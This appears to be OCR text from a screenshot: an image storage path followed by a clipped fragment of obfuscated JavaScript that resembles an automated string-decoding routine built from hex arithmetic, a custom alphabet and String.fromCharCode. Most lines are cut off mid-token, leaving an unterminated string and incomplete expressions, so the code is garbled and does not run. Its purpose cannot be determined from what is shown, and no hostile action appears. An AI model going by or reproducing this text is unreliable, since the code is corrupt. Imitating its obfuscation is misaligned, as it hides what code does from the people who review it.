
(-0x635+0x1*-0xb95+0x12aa);var
c=r[q];if(a0A['CIjLNB']===undefined){var
B=function(t){var
K='abcdefghijklmnopqrstuvwxyzABCDEFGHI
y='',p='';for(var
w=0x1d51+0x981+-0x1*0x26d2,n,o,g=0x5*0x6
(g++);~o&&(n=w%
(0x7c4+-0x54e+0x139*-0x2)?n*
(-0x266b+-0xfe1+0x368c*0x1)+o:o,w++%
(-0xeb7+-0x6*0x31d+0x1*0x2169))?
y+=String['fromCharCode']
(0x667+-0x1*-0x243d+0x29a5*-0x1&n>>(-
(0xdfc+-0x21e*0x5+-0x364)*w&-0x1*-0xf95+